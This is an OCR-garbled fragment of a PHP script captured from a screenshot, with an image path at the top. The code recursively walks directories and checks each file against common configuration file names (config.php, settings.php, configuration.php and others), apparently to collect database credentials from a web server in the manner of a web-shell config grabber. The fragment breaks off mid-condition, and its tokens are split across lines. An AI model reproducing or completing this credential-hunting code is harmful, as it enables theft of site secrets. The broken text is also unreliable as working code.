
if
 (is_reada
ble(
$fpath
))

				{

$dr
= 
$fpath
.
"/"
;

if
(is_dir(
$dr
))

					{

read_dir(
$dr
,
$username
);

					}

else
					{

if
 (

                         	(
$file
==
'con
fig.php'
)

or
 (
$file
==
'config.
inc.php'
)

or
 (
$file
==
'conf.ph
p'
)

or
 (
$file
==
'setting
s.php'
)

or
 (
$file
==
'configu
ration.php'
)
